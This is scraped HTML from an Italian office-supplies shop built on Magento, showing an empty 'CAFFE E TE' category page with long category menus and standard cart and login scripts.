data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FmZmUtZS10ZS9pZC84MDMv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1764595590}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category196"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-comunita/id/196/" title="">PRODOTTI PER COMUNITA&#039;</a></li><li class="item category802"><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/" title="">FOOD</a></li><li class="item category803"><strong>CAFFE E TE</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="h5K9itCKx8bYRnS0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/caffe-e-te\/id\/803\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_803"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/caffe-e-te\/id\/803\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >CAFFE E TE</span> </h1> </div> <div id="layerednav-list-products"> <div class="message info empty"><div>Nessun prodotto corrispondete alla selezione è stato trovato.</div></div> </div> <script type="text/x-magento-init">	{	".quickview-product [data-role=quickview-button]": {	"productQuickview": {}	}	}	</script><script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/convenienzaufficio.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main"><div class="accordion-container"><div class="meanmenu-accordion"><h3 class="accor-title">Categorie</h3><ul class="accordion nav-accordion" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a 